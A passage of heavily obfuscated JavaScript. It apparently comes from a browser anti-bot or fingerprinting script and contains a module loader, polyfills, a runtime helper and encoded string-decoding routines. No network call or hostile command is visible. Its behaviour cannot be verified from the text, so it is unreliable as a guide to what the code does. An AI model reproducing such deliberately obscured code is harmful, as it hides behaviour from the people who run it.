Sf5=Oh;mT(Sf5,Y95[r8(typeof gJ()[rl(IT)],Vl([],[][[]]))?gJ()[rl(Y8)](rB,XX):gJ()[rl(Oh)](f97,Vj)]);Sf5++){var gQ7=Y95[Sf5];if(r8(gQ7,null)&&r8(gQ7,undefined)){for(var xN5 in gQ7){if(N1[hT()[nm(Y8)](MX,Vm,KL,mV,FB,Pk7)][Kl()[AX(Hq)].apply(null,[Tc,SG,LL,xB])][vX()[mg(Oh)].call(null,sD7,dP,mn,JR)].call(gQ7,xN5)){Q15[xN5]=gQ7[xN5];}}}}T25-=w9;}break;case AM:{T25+=cf;EY.push(mf7);var dQ7={};xx5[v8()[nO(dP)](GX,N8,Mc)]=jj7;xx5[Fw()[Ew(lS)](nf7,JO)]=dQ7;xx5[Kl()[AX(wq)](gm,s6,Eh,qC)]=function(Af5,nj7,v75){EY.push(ns7);if(cO(xx5[vX()[mg(Y8)].call(null,XE,Oh,IY,BX)](Af5,nj7))){N1[hT()[nm(Y8)].apply(null,[zq,GE,KL,bw,FB,dn])][Fw()[Ew(Hq)](sl,O57)](Af5,nj7,OE(w2,[r8(typeof hY()[k8(Hq)],Vl([],[][[]]))?hY()[k8(bX)].apply(null,[mw,z97]):hY()[k8(FB)](Gt,Ls7),cO(w2),gJ()[rl(IT)].call(null,qT,nl),v75]));}EY.pop();};}break;case N7:{T25+=cW;Ck5[Kl()[AX(Hq)](Tc,cO(cO(Oh)),JO,HD7)]=new (N1[hY()[k8(bw)](JJ,k4)])();Ck5[r8(typeof Kl()[AX(Oh)],Vl([],[][[]]))?Kl()[AX(Hq)].apply(null,[Tc,EU,cO({}),HD7]):Kl()[AX(Rw)](m17,cV,F8,DA)][hY()[k8(SG)](YQ,dA)]=hY()[k8(Kb)](pK,Dk7);}break;case zN:{T25+=T1;xx5[v8()[nO(rB)].apply(null,[BL,Cl,Mc])]=function(O55){return OE.apply(this,[VI,arguments]);};}break;case GZ:{var If5=Y95[w2];var tE7=Y95[nI];EY.push(mQ);var A75;T25+=GZ;return A75=N1[hT()[nm(Y8)].call(null,N8,wX,KL,Lp,FB,Q77)][r8(typeof Kl()[AX(bX)],Vl('',[][[]]))?Kl()[AX(Hq)](Tc,Wq,cO(cO([])),Q3):Kl()[AX(Rw)](c4,LT,Lh,Rr)][r8(typeof vX()[mg(Oh)],Vl(v8()[nO(Hq)].apply(null,[Df,gm,r3]),[][[]]))?vX()[mg(Oh)](BR,dP,W8,JR):vX()[mg(Ql)](Pt,XF,wq,pF)].call(If5,tE7),EY.pop(),A75;}break;case fx:{xx5[WL(typeof hY()[k8(lS)],Vl([],[][[]]))?hY()[k8(FB)](O57,Lj):hY()[k8(fp)].call(null,PX,KC)]=function(L47){EY.push(Pk7);var gM5=L47&&L47[v8()[nO(fp)](cT,cO(cO({})),LS)]?function Ik5(){EY.push(ls7);var J75;return J75=L47[tV()[FT(Oh)](sJ,Hq,Y8,pQ)],EY.pop(),J75;}:function dK7(){return L47;};xx5[Kl()[AX(wq)](gm,M4,Lm,gG)](gM5,WL(typeof v8()[nO(Ql)],'undefined')?v8()[nO(nY)].apply(null,[J97,cO(Y8),BZ7]):v8()[nO(pT)](cm,lt,Lm),gM5);var R25;return EY.pop(),R25=gM5,R25;};T25+=C5;}break;case G7:{T25-=UM;xx5[Fw()[Ew(IT)].call(null,jR,JS)]=function(t47,v25){if(kF(v25,Oh))t47=xx5(t47);EY.push(O77);if(kF(v25,IT)){var kE7;return EY.pop(),kE7=t47,kE7;}if(kF(v25,cV)&&WL(typeof t47,hY()[k8(dP)](bJ,QY))&&t47&&t47[v8()[nO(fp)](Fq,Hq,LS)]){var ds5;return EY.pop(),ds5=t47,ds5;}var k15=N1[hT()[nm(Y8)].apply(null,[mV,EU,KL,T4,FB,sZ7])][r8(typeof hY()[k8(fG)],Vl('',[][[]]))?hY()[k8(rB)](Xh,kU):hY()[k8(FB)](E27,dA)](null);xx5[v8()[nO(rB)].call(null,f5,dP,Mc)](k15);N1[hT()[nm(Y8)].call(null,M4,M4,KL,tL,FB,sZ7)][WL(typeof Fw()[Ew(fG)],Vl('',[][[]]))?Fw()[Ew(Ud)].apply(null,[v77,E4]):Fw()[Ew(Hq)].call(null,Jw,O57)](k15,tV()[FT(Oh)](TN7,Hq,TC,pQ),OE(w2,[hY()[k8(bX)].apply(null,[Yg,z97]),cO(cO([])),gJ()[rl(j8)].apply(null,[qB,Hh]),t47]));if(kF(v25,Ql)&&m3(typeof t47,v8()[nO(nc)].call(null,fh,MX,XK)))for(var FM5 in t47)xx5[Kl()[AX(wq)].call(null,gm,mV,TC,gl)](k15,FM5,function(Rs5){return t47[Rs5];}.bind(null,FM5));var L15;return EY.pop(),L15=k15,L15;};}break;case TP:{T25-=js;var xx5=function(ck5){EY.push(kC);if(dQ7[ck5]){var UQ7;return UQ7=dQ7[ck5][v8()[nO(bX)](RX,W8,JS)],EY.pop(),UQ7;}var zf5=dQ7[ck5]=OE(w2,[WL(typeof v8()[nO(nY)],Vl('',[][[]]))?v8()[nO(nY)](A57,BT,G77):v8()[nO(wq)].call(null,vT,Kb,Ad),ck5,Fw()[Ew(cV)](bd,wX),cO(cO(w2)),v8()[nO(bX)].apply(null,[RX,M4,JS]),{}]);jj7[ck5].call(zf5[r8(typeof v8()[nO(wq)],Vl('',[][[]]))?v8()[nO(bX)].apply(null,[RX,El,JS]):v8()[nO(nY)].apply(null,[bX,Ut,WG])],zf5,zf5[WL(typeof v8()[nO(j8)],'undefined')?v8()[nO(nY)](Gs7,Lh,rF):v8()[nO(bX)](RX,RT,JS)],xx5);zf5[Fw()[Ew(cV)](bd,wX)]=cO(cO([]));var l75;return l75=zf5[v8()[nO(bX)].call(null,RX,cU,JS)],EY.pop(),l75;};}break;case MN:{T25+=q0;N1[Kl()[AX(bX)](pU,cO(Oh),RT,Uj)][gJ()[rl(rB)](WG,BI7)]=function(JK7){EY.push(gv7);var vf5=v8()[nO(Hq)](NL,Lm,r3);var xD5=zY()[xX(Y8)](M4,f77,z8,DG);var kf5=N1[Kl()[AX(fG)](KL,cO([]),sF,hv7)](JK7);for(var T15,B15,Pf5=Y8,I25=xD5;kf5[v8()[nO(IT)].call(null,Kg,Vm,J4)](wb(Pf5,Y8))||(I25=hY()[k8(DG)](Hg,N8),Zt(Pf5,Oh));vf5+=I25[v8()[nO(IT)](Kg,M4,J4)](kF(M4,ZL(T15,w3(IT,vH(Zt(Pf5,Oh),IT)))))){B15=kf5[vX()[mg(cV)].call(null,hN7,fG,fG,Y8)](Pf5+=kI7(Rw,cV));if(HX(B15,m27)){throw new Ck5(vX()[mg(lS)](DA,dO,VB,Bc));}T15=wb(LO(T15,IT),B15);}var g47;return EY.pop(),g47=vf5,g47;};}break;case kM:{T25-=Lx;return EY.pop(),Ix5=zm7[sz7],Ix5;}break;case T:{EY.pop();T25-=Bx;}break;case F5:{var jj7=Y95[w2];T25-=Q5;}break;case RZ:{var ls5=Y95[w2];T25+=Tx;var FK7=Y95[nI];EY.push(BQ);if(WL(ls5,null)||WL(ls5,undefined)){throw new (N1[gJ()[rl(bX)](Nc,bZ7)])(gJ()[rl(wq)](M4,k0));}var Q15=N1[hT()[nm(Y8)](C8,cO(cO(Oh)),KL,Nr,FB,Pk7)](ls5);}break;case xI:{var sk5=Y95[w2];EY.push(pQ);this[v8()[nO(bw)].call(null,Q17,RT,Ez)]=sk5;EY.pop();T25-=qN;}break;case U:{T25-=Sk;return EY.pop(),Cx5=fT7[Y07],Cx5;}break;case NN:{var Ck5=function(sk5){return xj7.apply(this,[GZ,arguments]);};EY.push(b97);T25-=EN;if(WL(typeof N1[WL(typeof gJ()[rl(fp)],Vl([],[][[]]))?gJ()[rl(Oh)](Js7,Rk7):gJ()[rl(rB)](WG,BI7)],WL(typeof hY()[k8(rB)],'undefined')?hY()[k8(FB)].call(null,fE,xq):hY()[k8(pT)](MG,Wq))){var S55;return EY.pop(),S55=cO({}),S55;}}break;case dW:{var kK7=Y95[w2];var gj7=Y95[nI];EY.push(ht);if(r8(typeof N1[hT()[nm(Y8)].apply(null,[CL,EU,KL,bl,FB,CK])][hT()[nm(Oh)](C8,QY,MX,Db,FB,x6)],hY()[k8(pT)](kJ,Wq))){N1[hT()[nm(Y8)](Ut,F8,KL,Cl,FB,CK)][Fw()[Ew(Hq)].apply(null,[qc,O57])](N1[hT()[nm(Y8)].call(null,lS,cO(Y8),KL,HV,FB,CK)],r8(typeof hT()[nm(Y8)],Vl([],[][[]]))?hT()[nm(Oh)].apply(null,[Wq,cO(cO({})),MX,qT,FB,x6]):hT()[nm(Rw)](MX,JG,dj,cO([]),KU,O4),OE(w2,[gJ()[rl(j8)].call(null,qB,ZA),function(ls5,FK7){return xj7.apply(this,[Jx,arguments]);},Fw()[Ew(fG)].apply(null,[xZ7,S6]),cO(cO(nI)),gJ()[rl(dP)](MA,FL),cO(cO({}))]));}T25+=R5;}break;case RM:{var fT7=Y95[w2];var Y07=Y95[nI];var bX7=Y95[G5];T25+=mI;EY.push(Hq);N1[hT()[nm(Y8)].apply(null,[M4,cO(cO(Oh)),KL,cO(Oh),FB,LL])][Fw()[Ew(Hq)](Zr,O57)](fT7,Y07,OE(w2,[gJ()[rl(j8)].call(null,qB,kC),bX7,hY()[k8(bX)](XN7,z97),cO(zc[Hq]),gJ()[rl(dP)](MA,CH),cO(Y8),Fw()[Ew(fG)].apply(null,[LA,S6]),cO(zc[Hq])]));var Cx5;}break;case jM:{T25-=bM;var sO7=Y95[w2];EY.push(JH);var lE7=OE(w2,[Kl()[AX(sF)](LS,dP,s6,Lj),sO7[Y8]]);sO(zc[Ql],sO7)&&(lE7[hT()[nm(IT)](s6,cO([]),j8,CL,IT,GU)]=sO7[zc[Ql]]),sO(zc[bw],sO7)&&(lE7[tV()[FT(wq)](GI7,fG,Cl,xW7)]=sO7[Ql],lE7[Fw()[Ew(GC)](Yd,NN7)]=sO7[Rw]),this[vX()[mg(Ud)](cC,fG,C8,QH)][v8()[nO(j8)](JR,Eh,P3)](lE7);EY.pop();}break;case F9:{var Ig7=Y95[w2];EY.push(bR);var Tf5=Ig7[hT()[nm(fG)].apply(null,[wq,DG,Lh,lt,fG,Fs7])]||{};Tf5[Fw()[Ew(bw)](Cw,mV)]=hY()[k8(qT)].apply(null,[DJ,Lp]),delete Tf5[v8()[nO(43)](1400,cO({}),55)],Ig7[hT()[nm(fG)](pU,x8,Lh,lS,fG,Fs7)]=Tf5;T25-=vk;EY.pop();}break;case NM:{var Sp7=Y95[w2];var NU7=Y95[nI];var SH7=Y95[G5];EY.push(MX);N1[hT()[nm(Y8)].call(null,M4,qB,KL,Ut,FB,kL)][Fw()[Ew(Hq)](Cj,O57)](Sp7,NU7,OE(w2,[gJ()[rl(j8)].call(null,qB,J17),SH7,hY()[k8(bX)](Sf7,z97),cO(Y8),gJ()[rl(dP)](MA,h17),cO(zc[Hq]),r8(typeof Fw()[Ew(S6)],'undefined')?Fw()[Ew(fG)](HZ7,S6):Fw()[Ew(Ud)](U17,nY),cO(Y8)]));var Xj7;return EY.pop(),Xj7=Sp7[NU7],Xj7;}break;case P0:{var k37=Y95[w2];EY.push(vF);var D95=OE(w2,[Kl()[AX(sF)](LS,Wq,nc,AG),k37[Y8]]);T25-=Js;sO(zc[Ql],k37)&&(D95[WL(typeof hT()[nm(dP)],'undefined')?hT()[nm(Rw)].apply(null,[bX,mV,U4,vY,JG,HH]):hT()[nm(IT)].call(null,dP,cO(cO(Y8)),j8,M8,IT,nX)]=k37[zc[Ql]]),sO(Ql,k37)&&(D95[tV()[FT(wq)](IB,fG,bl,xW7)]=k37[Ql],D95[r8(typeof Fw()[Ew(M4)],Vl([],[][[]]))?Fw()[Ew(GC)].apply(null,[k0,NN7]):Fw()[Ew(Ud)](Up,fp)]=k37[TM[r8(typeof Kl()[AX(kT)],Vl([],[][[]]))?Kl()[AX(Ut)](N8,mh,Lh,k3):Kl()[AX(Rw)].call(null,vv7,W8,cO(cO([])),nr)]()]),this[vX()[mg(Ud)].call(null,zL,fG,Vm,QH)][v8()[nO(j8)].call(null,GB,GC,P3)](D95);EY.pop();}break;case As:{var Zm7=Y95[w2];T25-=J9;EY.push(WG);var cf5=Zm7[hT()[nm(fG)](bw,cO(cO(Y8)),Lh,cO(cO({})),fG,Nn)]||{};cf5[Fw()[Ew(bw)].apply(null,[Lj,mV])]=hY()[k8(qT)](FF,Lp),delete cf5[r8(typeof v8()[nO(71)],Vl([],[][[]]))?v8()[nO(43)].call(null,797,cO(0),55):v8()[nO(9)].call(null,140,29,588)],Zm7[hT()[nm(fG)].apply(null,[lV,cO(cO(Oh)),Lh,mV,fG,Nn])]=cf5;EY.pop();}break;case BP:{var zm7=Y95[w2];var sz7=Y95[nI];var fb7=Y95[G5];EY.push(B57);N1[hT()[nm(Y8)](MX,ZY,KL,SG,FB,kz)][r8(typeof Fw()[Ew(f6)],Vl([],[][[]]))?Fw()[Ew(Hq)](HL,O57):Fw()[Ew(Ud)](hZ7,t8)](zm7,sz7,OE(w2,[gJ()[rl(j8)].call(null,qB,gh),fb7,hY()[k8(bX)].call(null,jg,z97),cO(Y8),gJ()[rl(dP)](MA,Gg),cO(Y8),r8(typeof Fw()[Ew(LL)],'undefined')?Fw()[Ew(fG)].apply(null,[xJ,S6]):Fw()[Ew(Ud)](JH,Gs7),cO(Y8)]));T25-=JZ;var Ix5;}break;}}};var DQ7=function(){return [];};var Hx7=function(zD5){var Js5=zD5%4;if(Js5===2)Js5=3;var bx5=42+Js5;var nI5;if(bx5===42){nI5=function O47(qM5,zE7){return qM5*zE7;};}else if(bx5===43){nI5=function Lf5(M55,x15){return M55+x15;};}else{nI5=function Jk5(fx5,Is5){return fx5-Is5;};}return nI5;};var KQ=function(P95){if(P95==null)return -1;try{var D47=0;for(var lI5=0;lI5<P95["length"];lI5++){var kN5=P95["charCodeAt"](lI5);if(kN5<128){D47=D47+kN5;}}return D47;}catch(j47){return -2;}};var Zt=function(FN5,GD5){return FN5%GD5;};var xr=function(Ef5,ns5){return Ef5[LE[Rw]](ns5);};var II5=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Bx5=function(){return Tw.apply(this,[k7,arguments]);};var bb7=function ms5(bN5,BM5){'use strict';var k75=ms5;switch(bN5){case z2:{return this;}break;case Lx:{EY.push(FU);var Q25;return Q25=hY()[k8(pH)](HG,dc),EY.pop(),Q25;}break;case Ms:{var qb7=BM5[w2];EY.push(O27);var wk5=N1[hT()[nm(Y8)].call(null,Lm,k4,KL,cO(Oh),FB,Vj)](qb7);var wQ7=[];for(var c15 in wk5)wQ7[v8()[nO(j8)].apply(null,[hw,VB,P3])](c15);wQ7[r8(typeof hT()[nm(Ql)],Vl([],[][[]]))?hT()[nm(bX)].apply(null,[LL,Db,pH,x8,Hq,PT]):hT()[nm(Rw)].call(null,CL,dP,IZ7,Oh,OQ,ht)]();var WE7;return WE7=function MQ7(){EY.push(M97);for(;wQ7[gJ()[rl(Y8)].call(null,rB,G17)];){var Px5=wQ7[Fw()[Ew(qT)](Rg,HV)]();if(sO(Px5,wk5)){var h25;return MQ7[WL(typeof gJ()[rl(Nr)],Vl([],[][[]]))?gJ()[rl(Oh)](AC,Ab):gJ()[rl(j8)].call(null,qB,Pk7)]=Px5,MQ7[hY()[k8(mV)](kt,t8)]=cO(Oh),EY.pop(),h25=MQ7,h25;}}MQ7[hY()[k8(mV)](kt,t8)]=cO(zc[Hq]);var XK7;return EY.pop(),XK7=MQ7,XK7;},EY.pop(),WE7;}break;case WI:{EY.push(NZ7);this[hY()[k8(mV)].call(null,Gb,t8)]=cO(zc[Hq]);var IN5=this[vX()[mg(Ud)].apply(null,[s27,fG,z8,QH])][Y8][hT()[nm(fG)].apply(null,[Lh,cU,Lh,cV,fG,kp])];if(WL(hY()[k8(Nr)](kr,Mc),IN5[Fw()[Ew(bw)](Ob,mV)]))throw IN5[v8()[nO(tL)](j6,x8,F8)];var TM5;return TM5=this[r8(typeof gJ()[rl(nc)],'undefined')?gJ()[rl(S6)](C8,Gt):gJ()[rl(Oh)](Rk7,v4)],EY.pop(),TM5;}break;case Uk:{var QH7=BM5[w2];var rs5;EY.push(OD7);return rs5=QH7&&qh(hY()[k8(pT)].apply(null,[OG,Wq]),typeof N1[gJ()[rl(fG)](ZY,gI7)])&&WL(QH7[v8()[nO(fG)](Gg,Wq,FB)],N1[gJ()[rl(fG)].call(null,ZY,gI7)])&&r8(QH7,N1[gJ()[rl(fG)](ZY,gI7)][Kl()[AX(Hq)].apply(null,[Tc,Ql,C8,ps])])?r8(typeof v8()[nO(LL)],Vl('',[][[]]))?v8()[nO(Nr)](Pg,cV,pA):v8()[nO(nY)](GI7,x8,sd):typeof QH7,EY.pop(),rs5;}break;case Ek:{var GS7=BM5[w2];return typeof GS7;}break;case W5:{var z37=BM5[w2];var QJ7=BM5[nI];var vR7=BM5[G5];EY.push(U17);z37[QJ7]=vR7[gJ()[rl(j8)](qB,hs7)];EY.pop();}break;case If:{var lH7=BM5[w2];var Iz7=BM5[nI];var wH7=BM5[G5];return lH7[Iz7]=wH7;}break;case bk:{var s95=BM5[w2];var CM5=BM5[nI];var HM5=BM5[G5];EY.push(lv7);try{var s55=EY.length;var q47=cO([]);var AM5;return AM5=OE(w2,[r8(typeof Fw()[Ew(pH)],'undefined')?Fw()[Ew(bw)](nf7,mV):Fw()[Ew(Ud)](dj,Pk7),r8(typeof hY()[k8(DG)],Vl([],[][[]]))?hY()[k8(qT)].apply(null,[gj,Lp]):hY()[k8(FB)].call(null,KL,cb),v8()[nO(tL)](rF,wX,F8),s95.call(CM5,HM5)]),EY.pop(),AM5;}catch(wE7){EY.splice(w3(s55,Oh),Infinity,lv7);var qx5;return qx5=OE(w2,[Fw()[Ew(bw)].call(null,nf7,mV),hY()[k8(Nr)](SM7,Mc),v8()[nO(tL)](rF,dO,F8),wE7]),EY.pop(),qx5;}EY.pop();}break;case lk:{return this;}break;case SN:{var Fp7=BM5[w2];EY.push(PG);var hD5;return hD5=OE(w2,[v8()[nO(mV)](Sr,cO(Y8),Qh),Fp7]),EY.pop(),hD5;}break;case AP:{return this;}break;case nI:{return this;}break;}};var Qc,Pm,bv,lN,Dg,P2,WV,Cf,JL,z2,cX,HN,FW,QP,F9,A2,vm,B,GB,xm,G2,AG,Uw,Ml,hL,TL,s7,g8,WT,q5,WZ,t5,IW,RB,cs,K2,GZ,MB,kM,hk,V1,T3,N,LW,mm,D3,th,T5,m2,FL,Ys,Hx,Vs,Tx,NY,Bl,sw,Wl,xv,BO,dw,f5,V8,r0,YW,dk,T2,Sw,Xh,fs,O0,Gk,Oq,LM,I5,AV,RP,lq,cP,Q7,S7,nG,Sl,Bh,tY,Ks,zP,X3,T8,BN,ZG,C2,df,YJ,QJ,Pf,wI,KG,T1,fW,nX,VV,L1,rw,ZZ,Zh,r9,KO,CZ,Pk,zx,r1,sq,HP,W0,xl,tB,Ec,Q9,XN,TJ,G8,rg,zJ,nl,d7,X0,hl,OV,jc,p1,UB,SN,bV,Av,VT,C0,vh,hv,g2,GN,AN,qc,mq,Tf,TV,Pv,xW,ZN,Ws,WB,WM,W7,EB,QT,R5,Ok,Es,Ah,gY,I3,cv,W3,If,fg,BV,j9,Gf,W9,FO,W5,OX,WY,p7,Dw,KV,Zm,Y9,sY,UJ,dW,S2,sf,XT,zV,ff,cq,UO,FJ,TB,BL,K5,Yh,fh,v7,SO,fV,c3,Yg,p0,GJ,bN,IP,ws,tx,T9,X1,wc,jO,UY,TI,XJ,Dv,N7,zL,hg,D2,hw,qL,SP,jl,lM,DX,I8,XV,PB,gP,jM,Vh,VG,NP,vc,lg,Gq,q8,Wg,B3,Al,fq,Xq,wP,Y5,QL,tl,qP,lO,Nx,VW,Mk,N0,zT,ps,OJ,fw,GV,rV,WJ,HI,mO,Ms,NJ,Ex,vq,Iq,CT,DY,Z2,Og,px,Th,rh,Sm,Ef,C7,Tm,n0,Jm,Sq,QM,mI,Pg,AY,J9,Bg,T,gG,ZJ,nT,XX,pY,n7,rf,BW,AL,wJ,pJ,C,nh,hN,FP,YX,sm,jf,KW,pv,k0,J3,Jw,rJ,U9,EJ,dq,J2,s8,sM,cw,HY,zX,SJ,I9,b9,KX,D0,m5,TP,BJ,Zc,js,Q0,xP,ds,Z3,Yf,Vf,kJ,g7,Qs,hJ,tw,gc,nf,bc,nM,IB,Gg,p8,n5,mk,bg,bq,Hc,n3,Hf,wG,tO,rN,tI,MJ,jZ,Ag,V7,JM,Pc,h8,DJ,J,Fv,C5,Ww,SI,CI,sg,IV,RI,sW,GG,Xc,Yk,FM,LV,QX,NX,Ns,PZ,UM,H2,Cg,n8,S5,dx,rM,ON,G0,TG,PP,gT,G1,R1,qJ,lL,ss,ZM,mY,q0,KT,hf,G,k1,bW,QG,Kw,jL,XB,xf,SV,O9,fT,sG,WW,NO,l5,q3,fx,pX,n9,r7,mZ,IG,jw,OG,nJ,Kc,pm,gw,f0,QZ,Nw,fY,ET,UG,Js,xG,LX,Nq,qM,Bq,DN,UL,XG,DT,E,Fc,LI,ZT,ZW,h9,mw,hh,zO,tJ,lk,OT,Rx,Ax,JY,g1,cY,Xg,t9,Nm,A7,lY,vI,ST,Yw,cZ,lG,NG,M3,p9,hG,pw,XL,qq,RJ,YG,qk,O8,lm,lJ,dX,lB,bJ,HL,r5,Fm,E9,RY,x7,N3,rc,QN,ms,LP,vM,wV,Iw,Q,dG,YL,Qg,Kf,kg,wY,zG,K8,kV,ZP,c8,w9,fm,xw,vP,kX,vT,rO,KN,bk,qV,xB,zw,v3,z0,sL,MY,lw,Dq,zW,Iv,Y7,Aw,Dl,tX,wl,zv,pM,JJ,dL,RX,rL,pO,z7,c2,cf,tG,VJ,jg,Dh,W2,OW,AB,gv,CJ,rZ,bm,RG,P1,A9,cM,R2,O3,NI,Ul,YT,vf,TY,Y0,xJ,PN,lc,V5,Qv,cW,rP,dg,FX,NL,m9,IO,vv,KI,V3,mW,Jl,kN,jY,nV,CP,gB,jV,w1,Sk,Us,jq,A,X8,hI,sB,Bf,Jx,Sc,EN,wL,gx,Rc,F1,wv,z9,qs,Z1,HG,kh,L8,Jh,Rm,Ls,b8,Ek,Zw,jB,f2,Pl,Gw,VO,vG,HJ,mx,d8,hB,BY,AO,w7,gk,tg,I,ml,Cs,MW,P8,tN,KM,fX,Ik,YO,k3,vl,wh,NZ,RZ,m7,Km,ql,nB,kl,sT,xV,Xf,Zl,HO,AZ,Hl,Uk,Y3,YZ,bT,vk,ML,Af,VM,pB,qw,hP,Nl,U8,qm,Jf,NB,Kq,U7,SZ,Fl,OL,Zq,gO,Lc,Il,N9,lh,ZX,BZ,DL,Sx,kB,Zk,NM,f9,qg,zm,CM,Hm,P0,t7,J1,f3,hm,AP,Bx,xN,MN,v9,QV,ZV,RM,J8,Wf,S1,kZ,Eg,sI,Rs,QB,Tv,Om,GX,xI,wf,tm,Nk,Ig,Dc,XO,E8,XM,lX,jv,km,hO,tf,OO,g3,d0,x9,GO,OY,MI,fO,Uh,MV,UV,JZ,sl,YM,dV,H,Sg,pV,zM,Z,ph,Q1,Xl,xh,F7,NN,Im,Fg,Cw,IN,Pq,gL,K1,Ow,g9,s3,vW,VL,tq,ZB,xc,jm,B1,nx,CV,UT,wT,A5,Fq,AM,zB,bY,Ug,Qq,gl,Gc,vO,vB,GT,x1,C1,qI,E5,Zf,gW,VY,dT,A8,cm,gh,fv,vw,Sv,j2,pN,fJ,c9,gM,kq,Lf,IJ,L0,S,VX,cl,Tq,Q8,GY,N5,sN,jJ,mB,gf,Is,OB,fk,cN,AT,d5,bL,cL,bO,gg,Pw,kG,EG,E7,Ng,Jg,Oc,D8,dB,Hh,WX,ZO,N2,Hw,vV,DB,pq,zZ,dM,NW,Q5,Lg,gq,V2,CG,dY,Kv,Yc,Mv,bM,mf,cT,Z8,rk,gs,nq,MZ,Gx,Cq,DV,EO,Y1,Vw,EX,CB,Rq,hW,Xx,fL,zh,hX,qW,LG,jT,hV,Qw,H0,ls,q7,PY,wO,tk,Mf,nw,G7,Dm,FY,MP,Mm,Dx,DP,hs,AI,bP,L7,ll,YP,Wm,Df,rY,Cm,Ov,Gl,zf,Mg,Fh,Um,BB,k5,SX,lT,pZ,CO,Bw,nP,dI,qN,mG,Vg,bx,As,kf,L,dl,mL,j0,U,EV,F3,l7,GP,M2,Mh,rq,S8,Yx,fB,RW,F5,Jc,BP,WO,qX,UI,Kg,Bm,Em,Lx,MG,ng,bZ,zs,TW,TN,QW,EM,wN,ww,B7,kY,Sf,wk,PT,zN,Xw,cg,gI,Uq,DW,bh,LZ,tW,vJ,mX,qO,B2;var OE=function TE7(Sx5,Oj7){var F25=TE7;for(Sx5;Sx5!=x1;Sx5){switch(Sx5){case NM:{Tw.call(this,r0,[B75()]);PK();Tw.call(this,z2,[B75()]);dp=K4();Tw.call(this,BZ,[B75()]);Sx5+=pN;Tw(qM,[]);}break;case Gk:{Z5=function vtNPCVrUzM(){J8();OT();CQ();function t2(Ot,rr){return Ot-rr;}function mM(F2,OZ){return F2!=OZ;}function PT(ZZ){return -ZZ;}var R9;function tW(){var xJ=function(){};tW=function(){return xJ;};return xJ;}function l9(){return GW.apply(this,[LZ,arguments]);}function Fr(){return xr.apply(this,[WQ,arguments]);}function g1(pO,fX){return pO===fX;}function dz(){this["NW"]^=this["O8"];this.XT=H9;}function v2(){return T9.apply(this,[fJ,arguments]);}var lt;function Zz(zX,vz){return zX|vz;}function pm(){return GW.apply(this,[s8,arguments]);}function lQ(OM){return xz()[OM];}function QO(){return UQ.apply(this,[LM,arguments]);}function BO(Jt,n1){return Jt&n1;}var cT;function km(cW,EZ){return cW in EZ;}function Jz(){this["J9"]=(this["NW"]&0xffff)*5+(((this["NW"]>>>16)*5&0xffff)<<16)&0xffffffff;this.XT=M;}var YX;var GQ;function BN(){return Dz.apply(this,[A2,arguments]);}function pJ(a,b,c){return a.substr(b,c);}function nW(){return UQ.apply(this,[Wt,arguments]);}function fm(){return qT.apply(this,[SO,arguments]);}var hM;var C2;function UO(){return UQ.apply(this,[BJ,arguments]);}function UZ(){this["O8"]=(this["O8"]&0xffff)*0xcc9e2d51+(((this["O8"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.XT=hO;}var TX;function H9(){this["NW"]=this["NW"]<<13|this["NW"]>>>19;this.XT=Jz;}function Gm(X9){return xz()[X9];}function EW(r8,Z2){return r8%Z2;}function C1(Im,BM){var IZ={Im:Im,NW:BM,PX:0,j8:0,XT:FO};while(!IZ.XT());return IZ["NW"]>>>0;}var jz;function d2(xZ){return xz()[xZ];}function kN(b8,ON){var GJ=kN;switch(b8){case PM:{var MX=ON[r2];Dt.T8=kN(SO,[MX]);while(hQ(Dt.T8.length,tZ))Dt.T8+=Dt.T8;}break;case dQ:{dZ=function(PJ){return kN.apply(this,[PM,arguments]);};T9(zN,[wQ,wO,PT(qW)]);}break;case Wt:{var R8=ON[r2];Dt=function(U8,HJ,Om){return kN.apply(this,[LZ,arguments]);};return dZ(R8);}break;case Nz:{var zQ=ON[r2];if(wm(zQ,xQ)){return MN[nt[wX]][nt[k2]](zQ);}else{zQ-=MJ;return MN[nt[wX]][nt[k2]][nt[tX]](null,[BX(Mt(zQ,YW),Q2),BX(EW(zQ,F),PQ)]);}}break;case SO:{var J=ON[r2];var l1=BX([],[]);var tQ=t2(J.length,k2);while(k(tQ,tX)){l1+=J[tQ];tQ--;}return l1;}break;case E2:{var mt=ON[r2];ZT=function(dt,X2){return kN.apply(this,[VN,arguments]);};return QM(mt);}break;case sX:{var BW=ON[r2];var bQ=ON[N9];var SJ=ON[Rz];var Mr=ON[SO];var w1=BX([],[]);var cm=EW(BX(Mr,YN()),g8);var Mz=d8[bQ];var nz=tX;if(hQ(nz,Mz.length)){do{var XX=Q8(Mz,nz);var KX=Q8(v2.NO,cm++);w1+=kN(Nz,[Zz(BO(A1(XX),KX),BO(A1(KX),XX))]);nz++;}while(hQ(nz,Mz.length));}return w1;}break;case LZ:{var M1=ON[r2];var X8=ON[N9];var vT=ON[Rz];var HW=BX([],[]);var QQ=EW(BX(vT,YN()),Z1);var RO=zz[X8];var N2=tX;if(hQ(N2,RO.length)){do{var Gt=Q8(RO,N2);var gN=Q8(Dt.T8,QQ++);HW+=kN(Nz,[Zz(BO(A1(Gt),gN),BO(A1(gN),Gt))]);N2++;}while(hQ(N2,RO.length));}return HW;}break;case P1:{var jm=ON[r2];dZ(jm[tX]);var jX=tX;if(hQ(jX,jm.length)){do{KM()[jm[jX]]=function(){var s9=jm[jX];return function(l,gX,AO){var f2=Dt(p,gX,AO);KM()[s9]=function(){return f2;};return f2;};}();++jX;}while(hQ(jX,jm.length));}}break;case VN:{var Y9=ON[r2];var QJ=ON[N9];var St=BX([],[]);var x1=EW(BX(QJ,YN()),V8);var fz=A8[Y9];var sm=tX;while(hQ(sm,fz.length)){var ZM=Q8(fz,sm);var rX=Q8(ZT.VM,x1++);St+=kN(Nz,[BO(Zz(A1(ZM),A1(rX)),Zz(ZM,rX))]);sm++;}return St;}break;}}function A1(wW){return ~wW;}function Er(){return this;}0x79cb8bc,1736181654;var QM;function K8(a){return a.length;}function g2(){return GX.apply(this,[WW,arguments]);}function B9(x2,Uz){return x2!==Uz;}var N9,SO,r2,P9,tz,Rz,KZ,sz,S2,vN,B8;function HX(){return UQ.apply(this,[Yr,arguments]);}function K(){return xr.apply(this,[BJ,arguments]);}function F1(){return UQ.apply(this,[S2,arguments]);}function ZX(){return GX.apply(this,[VN,arguments]);}function 